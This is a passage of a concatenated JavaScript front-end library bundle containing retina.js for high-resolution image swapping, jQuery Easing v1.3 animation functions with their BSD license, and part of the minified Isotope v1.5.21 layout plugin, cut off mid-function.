 * high-resolution images to devices with retina displays.
 */

(function() {
    var root = (typeof exports === 'undefined' ? window : exports);
    var config = {
        // An option to choose a suffix for 2x images
        retinaImageSuffix : '@2x',

        // Ensure Content-Type is an image before trying to load @2x image
        // https://github.com/imulus/retinajs/pull/45)
        check_mime_type: true,

        // Resize high-resolution images to original image's pixel dimensions
        // https://github.com/imulus/retinajs/issues/8
        force_original_dimensions: true
    };

    function Retina() {}

    root.Retina = Retina;

    Retina.configure = function(options) {
        if (options === null) {
            options = {};
        }

        for (var prop in options) {
            if (options.hasOwnProperty(prop)) {
                config[prop] = options[prop];
            }
        }
    };

    Retina.init = function(context) {
        if (context === null) {
            context = root;
        }

        var existing_onload = context.onload || function(){};

        context.onload = function() {
            var images = document.getElementsByTagName('img'), retinaImages = [], i, image;
            for (i = 0; i < images.length; i += 1) {
                image = images[i];
                if (!!!image.getAttributeNode('data-no-retina')) {
                    retinaImages.push(new RetinaImage(image));
                }
            }
            existing_onload();
        };
    };

    Retina.isRetina = function(){
        var mediaQuery = '(-webkit-min-device-pixel-ratio: 1.5), (min--moz-device-pixel-ratio: 1.5), (-o-min-device-pixel-ratio: 3/2), (min-resolution: 1.5dppx)';

        if (root.devicePixelRatio > 1) {
            return true;
        }

        if (root.matchMedia && root.matchMedia(mediaQuery).matches) {
            return true;
        }

        return false;
    };


    var regexMatch = /\.\w+$/;
    function suffixReplace (match) {
        return config.retinaImageSuffix + match;
    }

    function RetinaImagePath(path, at_2x_path) {
        this.path = path || '';
        if (typeof at_2x_path !== 'undefined' && at_2x_path !== null) {
            this.at_2x_path = at_2x_path;
            this.perform_check = false;
        } else {
            if (undefined !== document.createElement) {
                var locationObject = document.createElement('a');
                locationObject.href = this.path;
                locationObject.pathname = locationObject.pathname.replace(regexMatch, suffixReplace);
                this.at_2x_path = locationObject.href;
            } else {
                var parts = this.path.split('?');
                parts[0] = parts[0].replace(regexMatch, suffixReplace);
                this.at_2x_path = parts.join('?');
            }
            this.perform_check = true;
        }
    }

    root.RetinaImagePath = RetinaImagePath;

    RetinaImagePath.confirmed_paths = [];

    RetinaImagePath.prototype.is_external = function() {
        return !!(this.path.match(/^https?\:/i) && !this.path.match('//' + document.domain) );
    };

    RetinaImagePath.prototype.check_2x_variant = function(callback) {
        var http, that = this;
        if (this.is_external()) {
            return callback(false);
        } else if (!this.perform_check && typeof this.at_2x_path !== 'undefined' && this.at_2x_path !== null) {
            return callback(true);
        } else if (this.at_2x_path in RetinaImagePath.confirmed_paths) {
            return callback(true);
        } else {
            http = new XMLHttpRequest();
            http.open('HEAD', this.at_2x_path);
            http.onreadystatechange = function() {
                if (http.readyState !== 4) {
                    return callback(false);
                }

                if (http.status >= 200 && http.status <= 399) {
                    if (config.check_mime_type) {
                        var type = http.getResponseHeader('Content-Type');
                        if (type === null || !type.match(/^image/i)) {
                            return callback(false);
                        }
                    }

                    RetinaImagePath.confirmed_paths.push(that.at_2x_path);
                    return callback(true);
                } else {
                    return callback(false);
                }
            };
            http.send();
        }
    };


    function RetinaImage(el) {
        this.el = el;
        this.path = new RetinaImagePath(this.el.getAttribute('src'), this.el.getAttribute('data-at2x'));
        var that = this;
        this.path.check_2x_variant(function(hasVariant) {
            if (hasVariant) {
                that.swap();
            }
        });
    }

    root.RetinaImage = RetinaImage;

    RetinaImage.prototype.swap = function(path) {
        if (typeof path === 'undefined') {
            path = this.path.at_2x_path;
        }

        var that = this;
        function load() {
            if (! that.el.complete) {
                setTimeout(load, 5);
            } else {
                if (config.force_original_dimensions) {
                    that.el.setAttribute('width', that.el.offsetWidth);
                    that.el.setAttribute('height', that.el.offsetHeight);
                }

                that.el.setAttribute('src', path);
            }
        }
        load();
    };


    if (Retina.isRetina()) {
        Retina.init(root);
    }
})();

/*
 * jQuery Easing v1.3 - http://gsgd.co.uk/sandbox/jquery/easing/
 *
 * Uses the built in easing capabilities added In jQuery 1.1
 * to offer multiple easing options
 *
 * TERMS OF USE - jQuery Easing
 * 
 * Open source under the BSD License. 
 * 
 * Copyright Ã‚Â© 2008 George McGinley Smith
 * All rights reserved.
 * 
 * Redistribution and use in source and binary forms, with or without modification, 
 * are permitted provided that the following conditions are met:
 * 
 * Redistributions of source code must retain the above copyright notice, this list of 
 * conditions and the following disclaimer.
 * Redistributions in binary form must reproduce the above copyright notice, this list 
 * of conditions and the following disclaimer in the documentation and/or other materials 
 * provided with the distribution.
 * 
 * Neither the name of the author nor the names of contributors may be used to endorse 
 * or promote products derived from this software without specific prior written permission.
 * 
 * THIS SOFTWARE IS PROVIDED BY THE COPYRIGHT HOLDERS AND CONTRIBUTORS "AS IS" AND ANY 
 * EXPRESS OR IMPLIED WARRANTIES, INCLUDING, BUT NOT LIMITED TO, THE IMPLIED WARRANTIES OF
 * MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE ARE DISCLAIMED. IN NO EVENT SHALL THE
 *  COPYRIGHT OWNER OR CONTRIBUTORS BE LIABLE FOR ANY DIRECT, INDIRECT, INCIDENTAL, SPECIAL,
 *  EXEMPLARY, OR CONSEQUENTIAL DAMAGES (INCLUDING, BUT NOT LIMITED TO, PROCUREMENT OF SUBSTITUTE
 *  GOODS OR SERVICES; LOSS OF USE, DATA, OR PROFITS; OR BUSINESS INTERRUPTION) HOWEVER CAUSED 
 * AND ON ANY THEORY OF LIABILITY, WHETHER IN CONTRACT, STRICT LIABILITY, OR TORT (INCLUDING
 *  NEGLIGENCE OR OTHERWISE) ARISING IN ANY WAY OUT OF THE USE OF THIS SOFTWARE, EVEN IF ADVISED 
 * OF THE POSSIBILITY OF SUCH DAMAGE. 
 *
*/

// t: current time, b: begInnIng value, c: change In value, d: duration
jQuery.easing['jswing'] = jQuery.easing['swing'];

jQuery.extend( jQuery.easing,
{
	def: 'easeOutQuad',
	swing: function (x, t, b, c, d) {
		//alert(jQuery.easing.default);
		return jQuery.easing[jQuery.easing.def](x, t, b, c, d);
	},
	easeInQuad: function (x, t, b, c, d) {
		return c*(t/=d)*t + b;
	},
	easeOutQuad: function (x, t, b, c, d) {
		return -c *(t/=d)*(t-2) + b;
	},
	easeInOutQuad: function (x, t, b, c, d) {
		if ((t/=d/2) < 1) return c/2*t*t + b;
		return -c/2 * ((--t)*(t-2) - 1) + b;
	},
	easeInCubic: function (x, t, b, c, d) {
		return c*(t/=d)*t*t + b;
	},
	easeOutCubic: function (x, t, b, c, d) {
		return c*((t=t/d-1)*t*t + 1) + b;
	},
	easeInOutCubic: function (x, t, b, c, d) {
		if ((t/=d/2) < 1) return c/2*t*t*t + b;
		return c/2*((t-=2)*t*t + 2) + b;
	},
	easeInQuart: function (x, t, b, c, d) {
		return c*(t/=d)*t*t*t + b;
	},
	easeOutQuart: function (x, t, b, c, d) {
		return -c * ((t=t/d-1)*t*t*t - 1) + b;
	},
	easeInOutQuart: function (x, t, b, c, d) {
		if ((t/=d/2) < 1) return c/2*t*t*t*t + b;
		return -c/2 * ((t-=2)*t*t*t - 2) + b;
	},
	easeInQuint: function (x, t, b, c, d) {
		return c*(t/=d)*t*t*t*t + b;
	},
	easeOutQuint: function (x, t, b, c, d) {
		return c*((t=t/d-1)*t*t*t*t + 1) + b;
	},
	easeInOutQuint: function (x, t, b, c, d) {
		if ((t/=d/2) < 1) return c/2*t*t*t*t*t + b;
		return c/2*((t-=2)*t*t*t*t + 2) + b;
	},
	easeInSine: function (x, t, b, c, d) {
		return -c * Math.cos(t/d * (Math.PI/2)) + c + b;
	},
	easeOutSine: function (x, t, b, c, d) {
		return c * Math.sin(t/d * (Math.PI/2)) + b;
	},
	easeInOutSine: function (x, t, b, c, d) {
		return -c/2 * (Math.cos(Math.PI*t/d) - 1) + b;
	},
	easeInExpo: function (x, t, b, c, d) {
		return (t==0) ? b : c * Math.pow(2, 10 * (t/d - 1)) + b;
	},
	easeOutExpo: function (x, t, b, c, d) {
		return (t==d) ? b+c : c * (-Math.pow(2, -10 * t/d) + 1) + b;
	},
	easeInOutExpo: function (x, t, b, c, d) {
		if (t==0) return b;
		if (t==d) return b+c;
		if ((t/=d/2) < 1) return c/2 * Math.pow(2, 10 * (t - 1)) + b;
		return c/2 * (-Math.pow(2, -10 * --t) + 2) + b;
	},
	easeInCirc: function (x, t, b, c, d) {
		return -c * (Math.sqrt(1 - (t/=d)*t) - 1) + b;
	},
	easeOutCirc: function (x, t, b, c, d) {
		return c * Math.sqrt(1 - (t=t/d-1)*t) + b;
	},
	easeInOutCirc: function (x, t, b, c, d) {
		if ((t/=d/2) < 1) return -c/2 * (Math.sqrt(1 - t*t) - 1) + b;
		return c/2 * (Math.sqrt(1 - (t-=2)*t) + 1) + b;
	},
	easeInElastic: function (x, t, b, c, d) {
		var s=1.70158;var p=0;var a=c;
		if (t==0) return b;  if ((t/=d)==1) return b+c;  if (!p) p=d*.3;
		if (a < Math.abs(c)) { a=c; var s=p/4; }
		else var s = p/(2*Math.PI) * Math.asin (c/a);
		return -(a*Math.pow(2,10*(t-=1)) * Math.sin( (t*d-s)*(2*Math.PI)/p )) + b;
	},
	easeOutElastic: function (x, t, b, c, d) {
		var s=1.70158;var p=0;var a=c;
		if (t==0) return b;  if ((t/=d)==1) return b+c;  if (!p) p=d*.3;
		if (a < Math.abs(c)) { a=c; var s=p/4; }
		else var s = p/(2*Math.PI) * Math.asin (c/a);
		return a*Math.pow(2,-10*t) * Math.sin( (t*d-s)*(2*Math.PI)/p ) + c + b;
	},
	easeInOutElastic: function (x, t, b, c, d) {
		var s=1.70158;var p=0;var a=c;
		if (t==0) return b;  if ((t/=d/2)==2) return b+c;  if (!p) p=d*(.3*1.5);
		if (a < Math.abs(c)) { a=c; var s=p/4; }
		else var s = p/(2*Math.PI) * Math.asin (c/a);
		if (t < 1) return -.5*(a*Math.pow(2,10*(t-=1)) * Math.sin( (t*d-s)*(2*Math.PI)/p )) + b;
		return a*Math.pow(2,-10*(t-=1)) * Math.sin( (t*d-s)*(2*Math.PI)/p )*.5 + c + b;
	},
	easeInBack: function (x, t, b, c, d, s) {
		if (s == undefined) s = 1.70158;
		return c*(t/=d)*t*((s+1)*t - s) + b;
	},
	easeOutBack: function (x, t, b, c, d, s) {
		if (s == undefined) s = 1.70158;
		return c*((t=t/d-1)*t*((s+1)*t + s) + 1) + b;
	},
	easeInOutBack: function (x, t, b, c, d, s) {
		if (s == undefined) s = 1.70158; 
		if ((t/=d/2) < 1) return c/2*(t*t*(((s*=(1.525))+1)*t - s)) + b;
		return c/2*((t-=2)*t*(((s*=(1.525))+1)*t + s) + 2) + b;
	},
	easeInBounce: function (x, t, b, c, d) {
		return c - jQuery.easing.easeOutBounce (x, d-t, 0, c, d) + b;
	},
	easeOutBounce: function (x, t, b, c, d) {
		if ((t/=d) < (1/2.75)) {
			return c*(7.5625*t*t) + b;
		} else if (t < (2/2.75)) {
			return c*(7.5625*(t-=(1.5/2.75))*t + .75) + b;
		} else if (t < (2.5/2.75)) {
			return c*(7.5625*(t-=(2.25/2.75))*t + .9375) + b;
		} else {
			return c*(7.5625*(t-=(2.625/2.75))*t + .984375) + b;
		}
	},
	easeInOutBounce: function (x, t, b, c, d) {
		if (t < d/2) return jQuery.easing.easeInBounce (x, t*2, 0, c, d) * .5 + b;
		return jQuery.easing.easeOutBounce (x, t*2-d, 0, c, d) * .5 + c*.5 + b;
	}
});

/*
 *
 * TERMS OF USE - EASING EQUATIONS
 * 
 * Open source under the BSD License. 
 * 
 * Copyright Ã‚Â© 2001 Robert Penner
 * All rights reserved.
 * 
 * Redistribution and use in source and binary forms, with or without modification, 
 * are permitted provided that the following conditions are met:
 * 
 * Redistributions of source code must retain the above copyright notice, this list of 
 * conditions and the following disclaimer.
 * Redistributions in binary form must reproduce the above copyright notice, this list 
 * of conditions and the following disclaimer in the documentation and/or other materials 
 * provided with the distribution.
 * 
 * Neither the name of the author nor the names of contributors may be used to endorse 
 * or promote products derived from this software without specific prior written permission.
 * 
 * THIS SOFTWARE IS PROVIDED BY THE COPYRIGHT HOLDERS AND CONTRIBUTORS "AS IS" AND ANY 
 * EXPRESS OR IMPLIED WARRANTIES, INCLUDING, BUT NOT LIMITED TO, THE IMPLIED WARRANTIES OF
 * MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE ARE DISCLAIMED. IN NO EVENT SHALL THE
 *  COPYRIGHT OWNER OR CONTRIBUTORS BE LIABLE FOR ANY DIRECT, INDIRECT, INCIDENTAL, SPECIAL,
 *  EXEMPLARY, OR CONSEQUENTIAL DAMAGES (INCLUDING, BUT NOT LIMITED TO, PROCUREMENT OF SUBSTITUTE
 *  GOODS OR SERVICES; LOSS OF USE, DATA, OR PROFITS; OR BUSINESS INTERRUPTION) HOWEVER CAUSED 
 * AND ON ANY THEORY OF LIABILITY, WHETHER IN CONTRACT, STRICT LIABILITY, OR TORT (INCLUDING
 *  NEGLIGENCE OR OTHERWISE) ARISING IN ANY WAY OUT OF THE USE OF THIS SOFTWARE, EVEN IF ADVISED 
 * OF THE POSSIBILITY OF SUCH DAMAGE. 
 *
 */

/**
 * Isotope v1.5.21
 * An exquisite jQuery plugin for magical layouts
 * http://isotope.metafizzy.co
 *
 * Commercial use requires one-time license fee
 * http://metafizzy.co/#licenses
 *
 * Copyright 2012 David DeSandro / Metafizzy
 */
(function (a, b, c) {
    "use strict";
    var d = a.document,
        e = a.Modernizr,
        f = function (a) {
            return a.charAt(0).toUpperCase() + a.slice(1)
        },
        g = "Moz Webkit O Ms".split(" "),
        h = function (a) {
            var b = d.documentElement.style,
                c;
            if (typeof b[a] == "string") return a;
            a = f(a);
            for (var e = 0, h = g.length; e < h; e++) {
                c = g[e] + a;
                if (typeof b[c] == "string") return c
            }
        },
        i = h("transform"),
        j = h("transitionProperty"),
        k = {
            csstransforms: function () {
                return !!i
            },
            csstransforms3d: function () {
                var a = !!h("perspective");
                if (a) {
                    var c = " -o- -moz- -ms- -webkit- -khtml- ".split(" "),
                        d = "@media (" + c.join("transform-3d),(") + "modernizr)",
                        e = b("<style>" + d + "{#modernizr{height:3px}}" + "</style>").appendTo("head"),
                        f = b('<div id="modernizr" />').appendTo("html");
                    a = f.height() === 3, f.remove(), e.remove()
                }
                return a
            },
            csstransitions: function () {
                return !!j
            }
        },
        l;
    if (e)
        for (l in k) e.hasOwnProperty(l) || e.addTest(l, k[l]);
    else {
        e = a.Modernizr = {
            _version: "1.6ish: miniModernizr for Isotope"
        };
        var m = " ",
            n;
        for (l in k) n = k[l](), e[l] = n, m += " " + (n ? "" : "no-") + l;
        b("html").addClass(m)
    } if (e.csstransforms) {
        var o = e.csstransforms3d ? {
                translate: function (a) {
                    return "translate3d(" + a[0] + "px, " + a[1] + "px, 0) "
                },
                scale: function (a) {
                    return "scale3d(" + a + ", " + a + ", 1) "
                }
            } : {
                translate: function (a) {
                    return "translate(" + a[0] + "px, " + a[1] + "px) "
                },
                scale: function (a) {
                    return "scale(" + a + ") "
                }
            },
            p = function (a, c, d) {
                var e = b.data(a, "isoTransform") || {},
                    f = {},
                    g, h = {},
                    j;
                f[c] = d, b.extend(e, f);
                for (g in e) j = e[g], h[g] = o[g](j);
                var k = h.translate || "",
                    l = h.scale || "",
                    m = k + l;
                b.data(a, "isoTransform", e), a.style[i] = m
            };
        b.cssNumber.scale = !0, b.cssHooks.scale = {
            set: function (a, b) {
                p(a, "scale", b)
            },
            get: function (a, c) {
                var d = b.data(a, "isoTransform");
                return d && d.scale ? d.scale : 1
            }
        }, b.fx.step.scale = function (a) {
            b.cssHooks.scale.set(a.elem, a.now + a.unit)
        }, b.cssNumber.translate = !0, b.cssHooks.translate = {
            set: function (a, b) {
                p(a, "translate", b)
            },
            get: function (a, c) {
                var d = b.data(a, "isoTransform");
                return d && d.translate ? d.translate : [0, 0]
            }
        }
    }
    var q, r;
    e.csstransitions && (q = {
        WebkitTransitionProperty: "webkitTransitionEnd",
        MozTransitionProperty: "transitionend",
        OTransitionProperty: "oTransitionEnd otransitionend",
        transitionProperty: "transitionend"
    }[j], r = h("transitionDuration"));
    var s = b.event,
        t;
    s.special.smartresize = {
        setup: function () {
            b(this).bind("resize", s.special.smartresize.handler)
        },
        teardown: function () {
            b(this).unbind("resize", s.special.smartresize.handler)
        },
        handler: function (a, b) {
            var c = this,
                d = arguments;
            a.type = "smartresize", t && clearTimeout(t), t = setTimeout(function () {
                jQuery.event.handle.apply(c, d)
            }, b === "execAsap" ? 0 : 100)
        }
    }, b.fn.smartresize = function (a) {
        return a ? this.bind("smartresize", a) : this.trigger("smartresize", ["execAsap"])
    }, b.Isotope = function (a, c, d) {
        this.element = b(c), this._create(a), this._init(d)
    };
    var u = ["width", "height"],
        v = b(a);
    b.Isotope.settings = {
        resizable: !0,
        layoutMode: "masonry",
        containerClass: "isotope",
        itemClass: "isotope-item",
        hiddenClass: "isotope-hidden",
        hiddenStyle: {
            opacity: 0,
            scale: .001
        },
        visibleStyle: {
            opacity: 1,
            scale: 1
        },
        containerStyle: {
            position: "relative",
            overflow: "hidden"
        },
        animationEngine: "best-available",
        animationOptions: {
            queue: !1,
            duration: 800
        },
        sortBy: "original-order",
        sortAscending: !0,
        resizesContainer: !0,
        transformsEnabled: !0,
        itemPositionDataEnabled: !1
    }, b.Isotope.prototype = {
        _create: function (a) {
            this.options = b.extend({}, b.Isotope.settings, a), this.styleQueue = [], this.elemCount = 0;
            var c = this.element[0].style;
            this.originalStyle = {};
            var d = u.slice(0);
            for (var e in this.options.containerStyle) d.push(e);
            for (var f = 0, g = d.length; f < g; f++) e = d[f], this.originalStyle[e] = c[e] || "";
            this.element.css(this.options.containerStyle), this._updateAnimationEngine(), this._updateUsingTransforms();
            var h = {
                "original-order": function (a, b) {
                    return b.elemCount++, b.elemCount
                },
                random: function () {
                    return Math.random()
                }
            };
            this.options.getSortData = b.extend(this.options.getSortData, h), this.reloadItems(), this.offset = {
                left: parseInt(this.element.css("padding-left") || 0, 10),
                top: parseInt(this.element.css("padding-top") || 0, 10)
            };
            var i = this;
            setTimeout(function () {
                i.element.addClass(i.options.containerClass)
            }, 0), this.options.resizable && v.bind("smartresize.isotope", function () {
                i.resize()
            }), this.element.delegate("." + this.options.hiddenClass, "click", function () {
                return !1
            })
        },
        _getAtoms: function (a) {
            var b = this.options.itemSelector,
                c = b ? a.filter(b).add(a.find(b)) : a,
                d = {
                    position: "absolute"
                };
            return this.usingTransforms && (d.left = 0, d.top = 0), c.css(d).addClass(this.options.itemClass), this.updateSortData(c, !0), c
        },
        _init: function (a) {
            this.$filteredAtoms = this._filter(this.$allAtoms), this._sort(), this.reLayout(a)
        },
        option: function (a) {
            if (b.isPlainObject(a)) {
                this.options = b.extend(!0, this.options, a);
                var c;
                for (var d in a) c = "_update" + f(d), this[c] && this[c]()
            }
        },
        _updateAnimationEngine: function () {
            var a = this.options.animationEngine.toLowerCase().replace(/[ _\-]/g, ""),
                b;
            switch (a) {
            case "css":
            case "none":
                b = !1;
                break;
            case "jquery":
                b = !0;
                break;
            default:
                b = !e.csstransitions
            }
            this.isUsingJQueryAnimation = b, this._updateUsingTransforms()
        },
        _updateTransformsEnabled: function () {
            this._updateUsingTransforms()
        },
        _updateUsingTransforms: function () {
            var a = this.usingTransforms = this.options.transformsEnabled && e.csstransforms && e.csstransitions && !this.isUsingJQueryAnimation;
            a || (delete this.options.hiddenStyle.scale, delete this.options.visibleStyle.scale), this.getPositionStyles = a ? this._translate : this._positionAbs
        },
        _filter: function (a) {
            var b = this.options.filter === "" ? "*" : this.options.filter;
            if (!b) return a;
            var c = this.options.hiddenClass,
                d = "." + c,
                e = a.filter(d),
                f = e;
            if (b !== "*") {
                f = e.filter(b);
                var g = a.not(d).not(b).addClass(c);
                this.styleQueue.push({
                    $el: g,
                    style: this.options.hiddenStyle
                })
            }
            return this.styleQueue.push({
                $el: f,
                style: this.options.visibleStyle
            }), f.removeClass(c), a.filter(b)
        },
        updateSortData: function (a, c) {
            var d = this,
                e = this.options.getSortData,
                f, g;
            a.each(function () {
                f = b(this), g = {};
                for (var a in e)!c && a === "original-order" ? g[a] = b.data(this, "isotope-sort-data")[a] : g[a] = e[a](f, d);
                b.data(this, "isotope-sort-data", g)
            })
        },
        _sort: function () {
            var a = this.options.sortBy,
                b = this._getSorter,
                c = this.options.sortAscending ? 1 : -1,
                d = function (d, e) {
                    var f = b(d, a),
                        g = b(e, a);
                    return f === g && a !== "original-order" && (f = b(d, "original-order"), g = b(e, "original-order")), (f > g ? 1 : f < g ? -1 : 0) * c
                };
            this.$filteredAtoms.sort(d)
        },
        _getSorter: function (a, c) {
            return b.data(a, "isotope-sort-data")[c]
        },
        _translate: function (a, b) {
            return {
                translate: [a, b]
            }
        },
        _positionAbs: function (a, b) {
            return {
                left: a,
                top: b
            }
        },
        _pushPosition: function (a, b, c) {
            b = Math.round(b + this.offset.left), c = Math.round(c + this.offset.top);
            var d = this.getPositionStyles(b, c);
            this.styleQueue.push({
                $el: a,
                style: d
            }), this.options.itemPositionDataEnabled && a.data("isotope-item-position", {
                x: b,
                y: c
            })
        },
        layout: function (a, b) {
            var c = this.options.layoutMode;
            this["_" + c + "Layout"](a);
            if (this.options.resizesContainer) {
                var d = this["_" + c + "GetContainerSize"]();
                this.styleQueue.push({
                    $el: this.element,
                    style: d
                })
            }
            this._processStyleQueue(a, b), this.isLaidOut = !0
        },
        _processStyleQueue: function (a, c) {
            var d = this.isLaidOut ? this.isUsingJQueryAnimation ? "animate" : "css" : "css",
                f = this.options.animationOptions,
                g = this.options.onLayout,
                h, i, j, k;
            i = function (a, b) {
                b.$el[d](b.style, f)
            };
            if (this._isInserting && this.isUsingJQueryAnimation) i = function (a, b) {
                h = b.$el.hasClass("no-transition") ? "css" : d, b.$el[h](b.style, f)
            };
            else if (c || g || f.complete) {
                var l = !1,
                    m = [c, g, f.complete],
                    n = this;
                j = !0, k = function () {
                    if (l) return;
                    var b;
                    for (var c = 0, d = m.length; c < d; c++) b = m[c], typeof b == "function" && b.call(n.element, a, n);
                    l = !0
                };
                if (this.isUsingJQueryAnimation && d === "animate") f.complete = k, j = !1;
                else if (e.csstransitions) {
                    var o = 0,
                        p = this.styleQueue[0],
                        s = p && p.$el,
                        t;
                    while (!s || !s.length) {
                        t = this.styleQueue[o++];
                        if (!t) return;
                        s = t.$el
                    }
                    var u = parseFloat(getComputedStyle(s[0])[r]);
                    u > 0 && (i = function (a, b) {
                        b.$el[d](b.style, f).one(q, k)
                    }, j = !1)
                }
            }
            b.each(this.styleQueue, i), j && k(), this.styleQueue = []
        },
        resize: function () {
            this["_" + this.options.layoutMode + "ResizeChanged"]() && this.reLayout()
        },
        reLayout: function (a) {
            this["_" + this.options.layoutMode + "Reset"](), this.layout(this.$filteredAtoms, a)
        },
        addItems: function (a, b) {
            var c = this._getAtoms(a);
            this.$allAtoms = this.$allAtoms.add(c), b && b(c)
        },
        insert: function (a, b) {
            this.element.append(a);
            var c = this;
            this.addItems(a, function (a) {
                var d = c._filter(a);
                c._addHideAppended(d), c._sort(), c.reLayout(), c._revealAppended(d, b)
            })
        },
        appended: function (a, b) {
            var c = this;
            this.addItems(a, function (a) {
                c._addHideAppended(a), c.layout(a), c._revealAppended(a, b)
            })
        },
        _addHideAppended: function (a) {
            this.$filteredAtoms = this.$filteredAtoms.add(a), a.addClass("no-transition"), this._isInserting = !0, this.styleQueue.push({
                $el: a,
                style: this.options.hiddenStyle
            })
        },
        _revealAppended: function (a, b) {
            var c = this;
            setTimeout(function () {
                a.removeClass("no-transition"), c.styleQueue.push({
                    $el: a,
                    style: c.options.visibleStyle
                }), c._isInserting = !1, c._processStyleQueue(a, b)
            }, 10)
        },
        reloadItems: function () {
            this.$allAtoms = this._getAtoms(this.element.children())
        },
        remove: function (a, b) {
            this.$allAtoms = this.$allAtoms.not(a), this.$filteredAtoms = this.$filteredAtoms.not(a);
            var c = this,
                d = function () {
                    a.remove(), b && b.call(c.element)
                };
            a.filter(":not(." + this.options.hiddenClass + ")").length ? (this.styleQueue.push({
                $el: a,
                style: this.options.hiddenStyle
            }), this._sort(), this.reLayout(d)) : d()
        },
        shuffle: function (a) {
            this.updateSortData(this.$allAtoms), this.options.sortBy = "random", this._sort(), this.reLayout(a)
        },
        destroy: function () {
            var a = this.usingTransforms,
                b = this.options;
            this.$allAtoms.removeClass(b.hiddenClass + " " + b.itemClass).each(function () {
                var b = this.style;
                b.position = "", b.top = "", b.left = "", b.opacity = "", a && (b[i] = "")
            });
            var c = this.element[0].style;
            for (var d in this.originalStyle) c[d] = this.originalStyle[d];
            this.element.unbind(".isotope").undelegate("." + b.hiddenClass, "click").removeClass(b.containerClass).removeData("isotope"), v.unbind(".isotope")
        },
        _getSegments: function (a) {
            var b = this.options.layoutMode,
                c = a ? "rowHeight" : "columnWidth",
                d = a ? "height" : "width",
                e = a ? "rows" : "cols",
                g = this.element[d](),
                h, i = this.options[b] && this.options[b][c] || this.$filteredAtoms["outer" + f(d)](!0) || g;
            h = Math.floor(g / i), h = Math.max(h, 1), this[b][e] = h, this[b][c] = i
        },
        _checkIfSegmentsChanged: function (a) {
            var b = this.options.layoutMode,
                c = a ? "rows" : "cols",
                d = this[b][c];
            return this._getSegments(a), this[b][c] !== d
        },
        _masonryReset: function () {
            this.masonry = {}, this._getSegments();
            var a = this.masonry.cols;
            this.masonry.colYs = [];
            while (a--) this.masonry.colYs.push(0)
        },
        _masonryLayout: function (a) {
            var c = this,
                d = c.masonry;
            a.each(function () {
                var a = b(this),
                    e = Math.ceil(a.outerWidth(!0) / d.columnWidth);
                e = Math.min(e, d.cols);
                if (e === 1) c._masonryPlaceBrick(a, d.colYs);
                else {
                    var f = d.cols + 1 - e,
                        g = [],
                        h, i;
                    for (i = 0; i < f; i++) h = d.colYs.slice(i, i + e), g[i] = Math.max.apply(Math, h);
                    c._masonryPlaceBrick(a, g)
                }
            })
        },
        _masonryPlaceBrick: function (a, b) {
            var c = Math.min.apply(Math, b),
                d = 0;
            for (var e = 0, f = b.length; e < f; e++)
                if (b[e] === c) {
                    d = e;
                    break
                }
            var g = this.masonry.columnWidth * d,
                h = c;
            this._pushPosition(a, g, h);
            var i = c + a.outerHeight(!0),
                j = this.masonry.cols + 1 - f;
            for (e = 0; e < j; e++) this.masonry.colYs[d + e] = i
        },
        _masonryGetContainerSize: function () {
            var a = Math.max.apply(Math, this.masonry.colYs);
            return {
                height: a
            }
        },
        _masonryResizeChanged: function () {
            return this._checkIfSegmentsChanged()
        },
        _fitRowsReset: function () {
            this.fitRows = {
                x: 0,
                y: 0,
                height: 0
            }
        },
        _fitRowsLayout: function (a) {
            var c = this,
                d = this.element.width(),
                e = this.fitRows;
            a.each(function () {
                var a = b(this),
                    f = a.outerWidth(!0),
                    g = a.outerHeight(!0);
                e.x !== 0 && f + e.x > d && (e.x = 0, e.y = e.height), c._pushPosition(a, e.x, e.y), e.height = Math.max(e.y + g, e.height), e.x += f
            })
        },
        _fitRowsGetContainerSize: function () {
            return {
                height: this.fitRows.height
            }
        },
        _fitRowsResizeChanged: function () {
            return !0
        },
        _cellsByRowReset: function () {
            this.cellsByRow = {
                index: 0
            }, this._getSegments(), this._getSegments(!0)
        },
        _cellsByRowLayout: function (a) {
            var c = this,
                d = this.cellsByRow;
            a.each(function () {
                var a = b(this),
                    e = d.index % d.cols,
                    f = Math.floor(d.index / d.cols),
                    g = (e + .5) * d.columnWidth - a.outerWidth(!0) / 2,
                    h = (f + .5) * d.rowHeight - a.outerHeight(!0) / 2;
                c._pushPosition(a, g, h), d.index++
            })
        },
        _cellsByRowGetContainerSize: function () {
            return {
                height: Math.ceil(this.$filteredAtoms.length / this.cellsByRow.cols) * this.cellsByRow.rowHeight + this.offset.top
            }
        },
        _cellsByRowResizeChanged: function () {
            return this._checkIfSegmentsChanged()
        },
        _straightDownReset: function () {
            this.straightDown = {
                y: 0
            }
        },
        _straightDownLayout: function (a) {
            var c = this;
            a.each(function (a) {
                var d = b(this);
                c._pushPosition(d, 0, c.straightDown.y), c.straightDown.y += d.outerHeight(!0)
            })
        },
        _straightDownGetContainerSize: function () {
            return {
                height: this.straightDown.y
            }
        },
        _straightDownResizeChanged: function () {
            return !0
        },
        _masonryHorizontalReset: function () {
            this.masonryHorizontal = {}, this._getSegments(!0);
            var a = this.masonryHorizontal.rows;
            this.masonryHorizontal.rowXs = [];
            while (a--) this.masonryHorizontal.rowXs.push(0)
        },
        _masonryHorizontalLayout: function (a) {
            var c = this,
                d = c.masonryHorizontal;
            a.each(function () {
                var a = b(this),
                    e = Math.ceil(a.outerHeight(!0) / d.rowHeight);
                e = Math.min(e, d.rows);
                if (e === 1) c._masonryHorizontalPlaceBrick(a, d.rowXs);
                else {
                    var f = d.rows + 1 - e,
                        g = [],
                        h, i;
                    for (i = 0; i < f; i++) h = d.rowXs.slice(i, i + e), g[i] = Math.max.apply(Math, h);
                    c._masonryHorizontalPlaceBrick(a, g)
                }
            })
        },
        _masonryHorizontalPlaceBrick: function (a, b) {
            var c = Math.min.apply(Math, b),
                d = 0;
            for (var e = 0, f = b.length; e < f; e++)
                if (b[e] === c) {
                    d = e;
                    break
                }
            var g = c,
                h = this.masonryHorizontal.rowHeight * d;
            this._pushPosition(a, g, h);
            var i = c + a.outerWidth(!0),
                j = this.masonryHorizontal.rows + 1 - f;
            for (e = 0; e < j; e++) this.masonryHorizontal.rowXs[d + e] = i
        },
        _masonryHorizontalGetContainerSize: function () {
            var a = Math.max.apply(Math, this.masonryHorizontal.rowXs);
            return {
                width: a
            }
        },
        _masonryHorizontalResizeChanged: function () {
            return this._checkIfSegmentsChanged(!0)
        },
        _fitColumnsReset: function () {
            this.fitColumns = {
                x: 0,
                y: 0,
                width: 0
            }
        },
        _fitColumnsLayout: function (a) {
            var c = this,
                d = this.element.height(),
